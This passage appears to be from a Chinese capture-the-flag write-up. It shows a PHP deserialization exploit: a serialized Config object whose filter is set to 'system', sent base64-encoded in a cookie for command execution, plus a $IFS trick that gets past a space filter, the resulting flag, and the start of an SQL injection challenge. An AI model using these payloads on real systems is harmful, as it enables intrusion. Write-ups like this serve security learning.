$value=waf_exec($value);
        var_dump($value);
    if($this->filter){
            foreach($this->filter as $filter){
                $array = is_array($value)?array_map($filter,$value): call_user_func($filter,$value);
发现可进行RCE的位置，于是尝试构造
$coold = new Config();
$coold->filter = array('system');
echo base64_encode(serialize($coold));
得到
CONFIG=Tzo2OiJDb25maWciOjM6e3M6MTQ6IgBDb25maWcAY29uZmlnIjtzOjA6IiI7czoxMjoiAENvbmZpZwBwYXRoIjtOO3M6NjoiZmlsdGVyIjthOjE6e2k6MDtzOjY6InN5c3RlbSI7fX0=
修改cookie 执行任意命令
index.php?p=
根据waf.php中的waf_exec()得知，过滤了‘/’，‘’，所以不能跨目录读flag文件，尝试使用$IFS进行绕过空格
payload
/index.php?p=grep$IFS-ri$IFS.$IFSflag
flag{d6e29836ea0e962b0b00c3bf9292b5ad}
好黑的黑名单
拿到题目，f12发现
http://101.71.29.5:10041/show.php?id=1
测试注入发现
http://101.71.29.5:10008/show.php?id=1
菜单
郑州烩面的价钱为10
https://blog.csdn.net/CoolD_
http://101.71.29.5:10008/show.php?id=2